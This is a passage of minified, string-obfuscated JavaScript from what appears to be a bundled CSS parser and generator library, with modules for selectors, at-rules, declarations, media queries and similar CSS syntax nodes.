null!==n&&n[t(792)](0)===i&&(n=n[t(1464)](1)),null!==m&&m[t(792)](0)===i&&(m=m[t(1464)](1)),{type:t(933),loc:this[t(2469)](e,this[t(3762)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2489)](n+r)}else this[e(2489)](n)}else this[e(2489)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2S;return this[t(3552)](this[t(3171)],!0)}function s(){const t=a2S;for(let e,n=1;e=this[t(1180)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2369),c=r(1389),l={name:String,prelude:[r(2585),r(3552),null],block:[r(2990),null]};function u(t=!1){const e=r,n=this[e(3762)];let a,c,l=null,u=null;switch(this[e(3957)](o.zu),a=this[e(2350)](n+1),c=a[e(2748)](),this[e(2373)](),!1===this[e(1002)]&&this[e(506)]!==o.X6&&this[e(506)]!==o.Qq&&(l=this[e(1167)]?this[e(3348)](this[e(2585)][e(3611)](this,a,t),i):i[e(554)](this,this[e(1672)]),this[e(2373)]()),this[e(506)]){case o.Qq:this[e(3930)]();break;case o.X6:u=hasOwnProperty[e(554)](this[e(1389)],c)&&e(3579)==typeof this[e(1389)][c][e(2898)]?this[e(1389)][c][e(2898)][e(554)](this,t):this[e(2990)](s[e(554)](this))}return{type:e(2369),loc:this[e(2469)](n,this[e(3762)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(3284)](o.zu,"@"+t[e(4093)]),null!==t[e(1949)]&&this[e(662)](t[e(1949)]),t[e(2898)]?this[e(662)](t[e(2898)]):this[e(3284)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(2585),s=r(535),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2748)]()),this[e(2373)](),n=hasOwnProperty[e(554)](this[e(1389)],t)&&e(3579)==typeof this[e(1389)][t][e(1949)]?this[e(1389)][t][e(1949)][e(554)](this):this[e(3468)](this[e(677)][e(2585)]),this[e(2373)](),!0!==this[e(1002)]&&this[e(506)]!==o.X6&&this[e(506)]!==o.Qq&&this[e(1077)](e(3384)),{type:e(2585),loc:this[e(2416)](n),children:n}}function l(t){this[r(2249)](t)}},1400:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2S;this[t(1002)]&&this[t(1077)](t(1868));const e=this[t(3762)];let n=!1;return this[t(1550)](s)?(n=!0,this[t(3930)]()):this[t(1550)](l)||this[t(3957)](o.Vy),this[t(1550)](l)?this[t(792)](this[t(3762)]+1)!==a?(this[t(3930)](),this[t(3957)](o.Vy)):n&&this[t(1077)](t(1680),this[t(1071)]):n&&this[t(1077)](t(583)),{type:t(2113),loc:this[t(2469)](e,this[t(3762)]),name:this[t(2350)](e)}}function h(){const t=a2S,e=this[t(3762)],n=this[t(792)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1077)](t(3969)),this[t(3930)](),n!==a&&(this[t(1550)](a)||this[t(1077)](t(588)),this[t(3930)]()),this[t(2350)](e)}const f=r(2571),m={name:r(2113),matcher:[String,null],value:[r(544),r(2113),null],flags:[String,null]};function p(){const t=r,e=this[t(3762)];let n,i=null,s=null,a=null;return this[t(3957)](o.hk),this[t(2373)](),n=d[t(554)](this),this[t(2373)](),this[t(506)]!==o.Oh&&(this[t(506)]!==o.Vy&&(i=h[t(554)](this),this[t(2373)](),s=this[t(506)]===o.Qf?this[t(544)]():this[t(2113)](),this[t(2373)]()),this[t(506)]===o.Vy&&(a=this[t(3728)](o.Vy),this[t(2373)]())),this[t(3957)](o.Oh),{type:t(2571),loc:this[t(2469)](e,this[t(3762)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(3284)](o._i,"["),this[e(662)](t[e(4093)]),null!==t[e(3235)]&&(this[e(2489)](t[e(3235)]),this[e(662)](t[e(887)])),null!==t[e(944)]&&this[e(3284)](o.Vy,t[e(944)]),this[e(3284)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2S(3552)](null,!0)}function a(){const t=a2S;return this[t(3348)](this[t(1141)],s)}function c(){const t=a2S;return this[t(3552)](this[t(3803)],!0)}function l(){const t=a2S;if(this[t(506)]===o.Qq)return c[t(554)](this,this[t(1672)]);const e=this[t(3348)](this[t(3686)],c);return this[t(506)]===o.Qq&&this[t(3930)](),e}const u=r(2990),d=r(2898),h={children:[[r(2369),r(1141),r(3686)]]};function f(t){const e=r,n=t?l:a,c=this[e(3762)];let u=this[e(3725)]();this[e(3957)](o.X6);t:for(;!this[e(1002)];)switch(this[e(506)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(3930)]();break;case o.zu:u[e(1461)](this[e(3348)](this[e(2369)][e(3611)](this,t),s));break;default:t&&this[e(1550)](i)?u[e(1461)](a[e(554)](this)):u[e(1461)](n[e(554)](this))}return this[e(1002)]||this[e(3957)](o.Q0),{type:e(2990),loc:this[e(2469)](c,this[e(3762)]),children:u}}function m(t){const e=r;this[e(3284)](o.X6,"{"),this[e(2249)](t,(t=>{const n=e;n(3686)===t[n(1751)]&&this[n(3284)](o.Qq,";")})),this[e(3284)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3645),s={children:[[]]};function a(t,e){const n=r,i=this[n(3762)];let s=null;return this[n(3957)](o.hk),s=t[n(554)](this,e),this[n(1002)]||this[n(3957)](o.Oh),{type:n(3645),loc:this[n(2469)](i,this[n(3762)]),children:s}}function c(t){const e=r;this[e(3284)](o._i,"["),this[e(2249)](t),this[e(3284)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1134),s=[];function a(){const t=r,e=this[t(3762)];return this[t(3957)](o.zG),{type:t(1134),loc:this[t(2469)](e,this[t(3762)])}}function c(){const t=r;this[t(3284)](o.zG,t(3233))}},1585:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3966),s=[];function a(){const t=r,e=this[t(3762)];return this[t(3957)](o.lh),{type:t(3966),loc:this[t(2469)](e,this[t(3762)])}}function c(){const t=r;this[t(3284)](o.lh,t(3287))}},1052:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1969),a={name:String};function c(){const t=r;return this[t(1962)](i),{type:t(1969),loc:this[t(2469)](this[t(3762)]-1,this[t(1071)]),name:this[t(3728)](o.Vy)}}function l(t){const e=r;this[e(3284)](o._i,"."),this[e(3284)](o.Vy,t[e(4093)])}},2347:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>h,name:()=>l,parse:()=>d,structure:()=>u});var o=n(4524);const i=43,s=47,a=62,c=126,l=r(2702),u={name:String};function d(){const t=r,e=this[t(3762)];let n;switch(this[t(506)]){case o.M$:n=" ";break;case o._i:switch(this[t(792)](this[t(3762)])){case a:case i:case c:this[t(3930)]();break;case s:this[t(3930)](),this[t(2892)](t(2951)),this[t(1962)](s);break;default:this[t(1077)](t(1383))}n=this[t(2350)](e)}return{type:t(2702),loc:this[t(2469)](e,this[t(3762)]),name:n}}function h(t){const e=r;this[e(2489)](t[e(4093)])}},4916:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=42,s=47,a=r(2505),c={value:String};function l(){const t=r,e=this[t(3762)];let n=this[t(1071)];return this[t(3957)](o.Mw),n-e+2>=2&&this[t(792)](n-2)===i&&this[t(792)](n-1)===s&&(n-=2),{type:t(2505),loc:this[t(2469)](e,this[t(3762)]),value:this[t(2915)](e+2,n)}}function u(t){const e=r;this[e(3284)](o.Mw,"/*"+t[e(887)]+"*/")}},3260:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>d,name:()=>s,parse:()=>u,structure:()=>a});var o=n(4524);const i=new Set([o.Qx,o.no,o.LT]),s=r(3137),a={kind:String,children:[[r(2113),r(1636),r(3653),r(2461),r(2921)]]};function c(t){const e=r;return this[e(2872)](1)===o.Vy&&i[e(3754)](this[e(2872)](2))?this[e(1636)](t):this[e(2461)](t)}const l={media:c,container:c,supports(){return this[r(2921)]()}};function u(t=r(1562)){const e=r,n=this[e(3725)]();t:for(;!this[e(1002)];)switch(this[e(506)]){case o.Mw:case o.M$:this[e(3930)]();continue;case o.Vy:n[e(1461)](this[e(2113)]());break;case o.AJ:{let r=this[e(3348)]((()=>l[t][e(554)](this,t)),(()=>null));r||(r=this[e(3348)]((()=>{const n=e;this[n(3957)](o.AJ);const r=this[n(3137)](t);return this[n(3957)](o.no),r}),(()=>this[e(1394)](t)))),n[e(1461)](r);break}case o.zt:{let r=this[e(3348)]((()=>this[e(3653)](t)),(()=>null));r||(r=this[e(1394)](t)),n[e(1461)](r);break}default:break t}return n[e(399)]&&this[e(1077)](e(3243)),{type:e(3137),loc:this[e(2416)](n),kind:t,children:n}}function d(t){const e=r;t[e(2249)][e(822)]((t=>{const n=e;n(3137)===t[n(1751)]?(this[n(3284)](o.AJ,"("),this[n(662)](t),this[n(3284)](o.no,")")):this[n(662)](t)}))}},573:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>v,name:()=>g,parse:()=>y,structure:()=>b,walkContext:()=>w});var o=n(3212),i=n(4524);const s=33,a=35,c=36,l=38,u=42,d=43,h=47;function f(){const t=a2S;return this[t(3552)](this[t(2540)],!0)}function m(){const t=a2S;return this[t(3552)](this[t(2540)],!1)}function p(){const t=a2S,e=this[t(1672)],n=this[t(1016)]();return t(3552)!==n[t(1751)]&&!1===this[t(1002)]&&this[t(506)]!==i.Qq&&!1===this[t(1550)](s)&&!1===this[t(2473)](e)&&this[t(1077)](),n}const g=r(3686),w=r(3491),b={important:[Boolean,String],property:String,value:[r(1016),r(3552)]};function y(){const t=r,e=this[t(3762)],n=this[t(1672)],a=x[t(554)](this),c=(0,o.vs)(a),l=c?this[t(1621)]:this[t(1047)],u=c?m:f;let d,h=!1;this[t(2373)](),this[t(3957)](i.Qx);const g=this[t(1672)];if(c||this[t(2373)](),d=l?this[t(3348)](p,u):u[t(554)](this,this[t(1672)]),c&&t(1016)===d[t(1751)]&&d[t(2249)][t(399)])for(let e=g-this[t(1672)];e<=0;e++)if(this[t(1180)](e)===i.M$){d[t(2249)][t(459)]({type:t(454),loc:null,value:" "});break}return this[t(1550)](s)&&(h=A[t(554)](this),this[t(2373)]()),!1===this[t(1002)]&&this[t(506)]!==i.Qq&&!1===this[t(2473)](n)&&this[t(1077)](),{type:t(3686),loc:this[t(2469)](e,this[t(3762)]),important:h,property:a,value:d}}function v(t){const e=r;this[e(3284)](i.Vy,t[e(450)]),this[e(3284)](i.Qx,":"),this[e(662)](t[e(887)]),t[e(473)]&&(this[e(3284)](i._i,"!"),this[e(3284)](i.Vy,!0===t[e(473)]?e(473):t[e(473)]))}function x(){const t=r,e=this[t(3762)];if(this[t(506)]===i._i)switch(this[t(792)](this[t(3762)])){case u:case c:case d:case a:case l:this[t(3930)]();break;case h:this[t(3930)](),this[t(1550)](h)&&this[t(3930)]()}return this[t(506)]===i.Vw?this[t(3957)](i.Vw):this[t(3957)](i.Vy),this[t(2350)](e)}function A(){const t=r;this[t(3957)](i._i),this[t(2373)]();const e=this[t(3728)](i.Vy);return t(473)===e||e}},513:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=38;function s(){const t=a2S;return this[t(3552)](this[t(3803)],!0)}const a=r(806),c={children:[[r(3686),r(2369),r(1141)]]};function l(){const t=r,e=this[t(3725)]();for(;!this[t(1002)];)switch(this[t(506)]){case o.M$:case o.Mw:case o.Qq:this[t(3930)]();break;case o.zu:e[t(1461)](this[t(3348)](this[t(2369)][t(3611)](this,!0),s));break;default:this[t(1550)](i)?e[t(1461)](this[t(3348)](this[t(1141)],s)):e[t(1461)](this[t(3348)](this[t(3686)],s))}return{type:t(806),loc:this[t(2416)](e),children:e}}function u(t){const e=r;this[e(2249)](t,(t=>{const n=e;n(3686)===t[n(1751)]&&this[n(3284)](o.Qq,";")}))}},8101:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3612),s={value:String,unit:String};function a(){const t=r,e=this[t(3762)],n=this[t(3423)](o.fg);return{type:t(3612),loc:this[t(2469)](e,this[t(3762)]),value:n,unit:this[t(2915)](e+n[t(3202)],this[t(3762)])}}function c(t){const e=r;this[e(3284)](o.fg,t[e(887)]+t[e(1905)])}},3723:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=47,s=r(1636),a={kind:String,name:String,value:[r(2113),r(819),r(3612),r(1473),r(3602),null]};function c(t){const e=r,n=this[e(3762)];let s,a=null;if(this[e(3957)](o.AJ),this[e(2373)](),s=this[e(3728)](o.Vy),this[e(2373)](),this[e(506)]!==o.no){switch(this[e(3957)](o.Qx),this[e(2373)](),this[e(506)]){case o.wN:a=this[e(3120)](1)===o._i?this[e(1473)]():this[e(819)]();break;case o.fg:a=this[e(3612)]();break;case o.Vy:a=this[e(2113)]();break;case o.zt:a=this[e(3348)]((()=>{const t=e,n=this[t(3602)](this[t(3468)],this[t(677)][t(1016)]);return this[t(2373)](),this[t(1550)](i)&&this[t(1077)](),n}),(()=>this[e(1473)]()));break;default:this[e(1077)](e(875))}this[e(2373)]()}return this[e(1002)]||this[e(3957)](o.no),{type:e(1636),loc:this[e(2469)](n,this[e(3762)]),kind:t,name:s,value:a}}function l(t){const e=r;this[e(3284)](o.AJ,"("),this[e(3284)](o.Vy,t[e(4093)]),null!==t[e(887)]&&(this[e(3284)](o.Qx,":"),this[e(662)](t[e(887)])),this[e(3284)](o.no,")")}},1875:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>s});var o=n(4524);const i=r(3653),s={kind:String,feature:String,value:[r(3686),r(1486)]};function a(t,e){const n=r,o=(this[n(4078)][t]||{})[e];return n(3579)!=typeof o&&this[n(1077)](n(1041)+e+"()"),o}function c(t=r(3850)){const e=r,n=this[e(3762)],i=this[e(3768)](),s=a[e(554)](this,t,i[e(2748)]());this[e(2373)]();const c=this[e(3348)]((()=>{const t=e,n=this[t(1672)],r=s[t(554)](this);return!1===this[t(1002)]&&!1===this[t(2473)](n)&&this[t(1077)](),r}),(()=>this[e(3552)](null,!1)));return this[e(1002)]||this[e(3957)](o.no),{type:e(3653),loc:this[e(2469)](n,this[e(3762)]),kind:t,feature:i,value:c}}function l(t){const e=r;this[e(3284)](o.zt,t[e(3638)]+"("),this[e(662)](t[e(887)]),this[e(3284)](o.no,")")}},1874:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>m,name:()=>l,parse:()=>f,structure:()=>u});var o=n(4524);const i=47,s=60,a=61,c=62,l=r(2461),u={kind:String,left:[r(2113),r(819),r(3612),r(1473),r(3602)],leftComparison:String,middle:[r(2113),r(819),r(3612),r(1473),r(3602)],rightComparison:[String,null],right:[r(2113),r(819),r(3612),r(1473),r(3602),null]};function d(){const t=r;switch(this[t(2373)](),this[t(506)]){case o.wN:return this[t(1550)](i,this[t(2433)](1))?this[t(1473)]():this[t(819)]();case o.fg:return this[t(3612)]();case o.Vy:return this[t(2113)]();case o.zt:return this[t(3348)]((()=>{const e=t,n=this[e(3602)](this[e(3468)],this[e(677)][e(1016)]);return this[e(2373)](),this[e(1550)](i)&&this[e(1077)](),n}),(()=>this[t(1473)]()));default:this[t(1077)](t(875))}}function h(t){const e=r;if(this[e(2373)](),this[e(1550)](s)||this[e(1550)](c)){const t=this[e(3077)][this[e(3762)]];return this[e(3930)](),this[e(1550)](a)?(this[e(3930)](),t+"="):t}if(this[e(1550)](a))return"=";this[e(1077)](e(2695)+(t?e(1019):"")+e(1480))}function f(t=r(3850)){const e=r,n=this[e(3762)];this[e(2373)](),this[e(3957)](o.AJ);const i=d[e(554)](this),s=h[e(554)](this,e(2113)===i[e(1751)]),a=d[e(554)](this);let c=null,l=null;return this[e(3120)](0)!==o.no&&(c=h[e(554)](this),l=d[e(554)](this)),this[e(2373)](),this[e(3957)](o.no),{type:e(2461),loc:this[e(2469)](n,this[e(3762)]),kind:t,left:i,leftComparison:s,middle:a,rightComparison:c,right:l}}function m(t){const e=r;this[e(3284)](o.AJ,"("),this[e(662)](t[e(1159)]),this[e(2489)](t[e(2485)]),this[e(662)](t[e(1129)]),t[e(2638)]&&(this[e(2489)](t[e(815)]),this[e(662)](t[e(2638)])),this[e(3284)](o.no,")")}},1569:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3602),s=r(3579),a={name:String,children:[[]]};function c(t,e){const n=r,i=this[n(3762)],s=this[n(3768)](),a=s[n(2748)]();let c;return c=e[n(3545)](a)?e[a][n(554)](this,e):t[n(554)](this,e),this[n(1002)]||this[n(3957)](o.no),{type:n(3602),loc:this[n(2469)](i,this[n(3762)]),name:s,children:c}}function l(t){const e=r;this[e(3284)](o.zt,t[e(4093)]+"("),this[e(2249)](t),this[e(3284)](o.no,")")}},322:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1394),s={kind:String,function:[String,null],children:[[]]};function a(t){const e=r,n=this[e(3762)];let i=null;this[e(506)]===o.zt?i=this[e(3768)]():this[e(3957)](o.AJ);const s=this[e(3348)]((()=>{const t=e,n=this[t(1672)],r=this[t(3468)](this[t(677)][t(1016)]);return!1===this[t(1002)]&&!1===this[t(2473)](n)&&this[t(1077)](),r}),(()=>this[e(2062)](this[e(3552)](null,!1))));return this[e(1002)]||this[e(3957)](o.no),{type:e(1394),loc:this[e(2469)](n,this[e(3762)]),kind:t,function:i,children:s}}function c(t){const e=r;t[e(3579)]?this[e(3284)](o.zt,t[e(3579)]+"("):this[e(3284)](o.AJ,"("),this[e(2249)](t),this[e(3284)](o.no,")")}},8209:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a,xxx:()=>i});var o=n(4524);const i=r(1506),s=r(2097),a={value:String};function c(){const t=r,e=this[t(3762)];return this[t(3957)](o.Vw),{type:t(2097),loc:this[t(2469)](e,this[t(3762)]),value:this[t(2350)](e+1)}}function l(t){const e=r;this[e(3284)](o.Vw,"#"+t[e(887)])}},7905:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3084),s={name:String};function a(){const t=r,e=this[t(3762)];return this[t(3957)](o.Vw),{type:t(3084),loc:this[t(2469)](e,this[t(3762)]),name:this[t(2350)](e+1)}}function c(t){const e=r;this[e(3284)](o._i,"#"+t[e(4093)])}},8586:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2113),s={name:String};function a(){const t=r;return{type:t(2113),loc:this[t(2469)](this[t(3762)],this[t(1071)]),name:this[t(3728)](o.Vy)}}function c(t){const e=r;this[e(3284)](o.Vy,t[e(4093)])}},5204:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1717),a={name:String};function c(){const t=r;let e=this[t(3762)],n=this[t(3728)](o.Vy);for(;this[t(1550)](i);)this[t(3957)](o._i),n+="."+this[t(3728)](o.Vy);return{type:t(1717),loc:this[t(2469)](e,this[t(3762)]),name:n}}function l(t){const e=r;this[e(2489)](t[e(4093)])}},4476:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(2250),s={children:[[r(1717)]]};function a(){const t=r,e=this[t(3725)]();for(this[t(2373)]();!this[t(1002)]&&(e[t(1461)](this[t(1717)]()),this[t(2872)](0)===o.A9);)this[t(2373)](),this[t(3930)](),this[t(2373)]();return{type:t(2250),loc:this[t(2416)](e),children:e}}function c(t){const e=r;this[e(2249)](t,(()=>this[e(3284)](o.A9,",")))}},8817:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(613),s={modifier:[String,null],mediaType:[String,null],condition:[r(3137),null]};function a(){const t=r,e=this[t(3762)];let n=null,i=null,s=null;if(this[t(2373)](),this[t(506)]===o.Vy&&this[t(2872)](1)!==o.AJ){const e=this[t(3728)](o.Vy),r=e[t(2748)]();switch(t(2870)===r||t(2044)===r?(this[t(2373)](),n=r,i=this[t(3728)](o.Vy)):i=e,this[t(2872)](0)){case o.Vy:this[t(2373)](),this[t(2892)](t(3080)),s=this[t(3137)](t(1562));break;case o.X6:case o.Qq:case o.A9:case o.LT:break;default:this[t(1077)](t(1642))}}else switch(this[t(506)]){case o.Vy:case o.AJ:case o.zt:s=this[t(3137)](t(1562));break;case o.X6:case o.Qq:case o.LT:break;default:this[t(1077)](t(1642))}return{type:t(613),loc:this[t(2469)](e,this[t(3762)]),modifier:n,mediaType:i,condition:s}}function c(t){const e=r;t[e(2103)]?(t[e(1001)]&&this[e(3284)](o.Vy,t[e(1001)]),this[e(3284)](o.Vy,t[e(2103)]),t[e(1161)]&&(this[e(3284)](o.Vy,e(3080)),this[e(662)](t[e(1161)]))):t[e(1161)]&&this[e(662)](t[e(1161)])}},4037:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(599),s={children:[[r(613)]]};function a(){const t=r,e=this[t(3725)]();for(this[t(2373)]();!this[t(1002)]&&(e[t(1461)](this[t(613)]()),this[t(506)]===o.A9);)this[t(3930)]();return{type:t(599),loc:this[t(2416)](e),children:e}}function c(t){const e=r;this[e(2249)](t,(()=>this[e(3284)](o.A9,",")))}},1898:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=38,s=r(2703),a={};function c(){const t=r,e=this[t(3762)];return this[t(1962)](i),{type:t(2703),loc:this[t(2469)](e,this[t(3762)])}}function l(){this[r(3284)](o._i,"&")}},2015:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3666),s={nth:[r(933),r(2113)],selector:[r(538),null]};function a(){const t=r;this[t(2373)]();const e=this[t(3762)];let n,o=e,i=null;return n=this[t(679)](0,t(1209))||this[t(679)](0,t(3943))?this[t(2113)]():this[t(933)](),o=this[t(3762)],this[t(2373)](),this[t(679)](0,"of")&&(this[t(3930)](),i=this[t(538)](),o=this[t(3762)]),{type:t(3666),loc:this[t(2469)](e,o),nth:n,selector:i}}function c(t){const e=r;this[e(662)](t[e(3977)]),null!==t[e(2559)]&&(this[e(3284)](o.Vy,"of"),this[e(662)](t[e(2559)]))}},1740:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(819),s={value:String};function a(){const t=r;return{type:t(819),loc:this[t(2469)](this[t(3762)],this[t(1071)]),value:this[t(3728)](o.wN)}}function c(t){const e=r;this[e(3284)](o.wN,t[e(887)])}},5509:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>a,name:()=>o,parse:()=>s,structure:()=>i});const o=r(920),i={value:String};function s(){const t=r,e=this[t(3762)];return this[t(3930)](),{type:t(920),loc:this[t(2469)](e,this[t(3762)]),value:this[t(2350)](e)}}function a(t){const e=r;this[e(2489)](t[e(887)])}},7345:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1463),s={children:[[]]};function a(t,e){const n=r,i=this[n(3762)];let s=null;return this[n(3957)](o.AJ),s=t[n(554)](this,e),this[n(1002)]||this[n(3957)](o.no),{type:n(1463),loc:this[n(2469)](i,this[n(3762)]),children:s}}function c(t){const e=r;this[e(3284)](o.AJ,"("),this[e(2249)](t),this[e(3284)](o.no,")")}},9509:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3662),s={value:String};function a(){const t=r;return{type:t(3662),loc:this[t(2469)](this[t(3762)],this[t(1071)]),value:this[t(3423)](o.Ne)}}function c(t){const e=r;this[e(3284)](o.Ne,t[e(887)]+"%")}},1702:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3621),s=r(3579),a={name:String,children:[[r(3552)],null]};function c(){const t=r,e=this[t(3762)];let n,i,s=null;return this[t(3957)](o.Qx),this[t(506)]===o.zt?(n=this[t(3768)](),i=n[t(2748)](),this[t(3120)](0)==o.no?s=this[t(3725)]():hasOwnProperty[t(554)](this[t(4050)],i)?(this[t(2373)](),s=this[t(4050)][i][t(554)](this),this[t(2373)]()):(s=this[t(3725)](),s[t(1461)](this[t(3552)](null,!1))),this[t(3957)](o.no)):n=this[t(3728)](o.Vy),{type:t(3621),loc:this[t(2469)](e,this[t(3762)]),name:n,children:s}}function l(t){const e=r;this[e(3284)](o.Qx,":"),null===t[e(2249)]?this[e(3284)](o.Vy,t[e(4093)]):(this[e(3284)](o.zt,t[e(4093)]+"("),this[e(2249)](t),this[e(3284)](o.no,")"))}},2150:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(1085),s=r(3579),a={name:String,children:[[r(3552)],null]};function c(){const t=r,e=this[t(3762)];let n,i,s=null;return this[t(3957)](o.Qx),this[t(3957)](o.Qx),this[t(506)]===o.zt?(n=this[t(3768)](),i=n[t(2748)](),this[t(3120)](0)==o.no?s=this[t(3725)]():hasOwnProperty[t(554)](this[t(4050)],i)?(this[t(2373)](),s=this[t(4050)][i][t(554)](this),this[t(2373)]()):(s=this[t(3725)](),s[t(1461)](this[t(3552)](null,!1))),this[t(3957)](o.no)):n=this[t(3728)](o.Vy),{type:t(1085),loc:this[t(2469)](e,this[t(3762)]),name:n,children:s}}function l(t){const e=r;this[e(3284)](o.Qx,":"),this[e(3284)](o.Qx,":"),null===t[e(2249)]?this[e(3284)](o.Vy,t[e(4093)]):(this[e(3284)](o.zt,t[e(4093)]+"("),this[e(2249)](t),this[e(3284)](o.no,")"))}},3922:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>u,name:()=>a,parse:()=>l,structure:()=>c});var o=n(4524);const i=47;function s(){const t=a2S;switch(this[t(2373)](),this[t(506)]){case o.wN:return this[t(819)]();case o.zt:return this[t(3602)](this[t(3468)],this[t(677)][t(1016)]);default:this[t(1077)](t(1957))}}const a=r(1473),c={left:[r(819),r(3602)],right:[r(819),r(3602),null]};function l(){const t=r,e=this[t(3762)],n=s[t(554)](this);let o=null;return this[t(2373)](),this[t(1550)](i)&&(this[t(1962)](i),o=s[t(554)](this)),{type:t(1473),loc:this[t(2469)](e,this[t(3762)]),left:n,right:o}}function u(t){const e=r;this[e(662)](t[e(1159)]),this[e(3284)](o._i,"/"),t[e(2638)]?this[e(662)](t[e(2638)]):this[e(662)](o.wN,1)}},3091:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);function i(){const t=a2S;return this[t(1672)]>0&&this[t(1180)](-1)===o.M$?this[t(1672)]>1?this[t(2280)](this[t(1672)]-1):this[t(4154)]:this[t(3762)]}const s=r(3552),a={value:String};function c(t,e){const n=r,o=this[n(2280)](this[n(1672)]);let s;return this[n(2865)](this[n(1672)],t||this[n(2925)]),s=e&&this[n(3762)]>o?i[n(554)](this):this[n(3762)],{type:n(3552),loc:this[n(2469)](o,s),value:this[n(2915)](o,s)}}function l(t){const e=r;this[e(2489)](t[e(887)])}},8659:(t,e,n)=>{"use strict";const 